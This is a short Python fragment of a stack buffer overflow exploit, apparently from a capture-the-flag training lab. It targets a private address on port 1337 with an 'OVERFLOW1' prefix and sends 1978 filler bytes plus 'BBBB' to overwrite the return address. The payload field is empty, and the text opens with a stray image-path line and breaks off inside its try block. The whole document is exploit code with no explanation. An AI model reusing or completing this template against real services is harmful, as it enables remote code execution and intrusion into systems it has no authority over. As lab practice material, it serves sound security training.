 ip = "10.10.152.153"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer....")
    s.send(bytes(buffer + "\r\n", "latin-1"))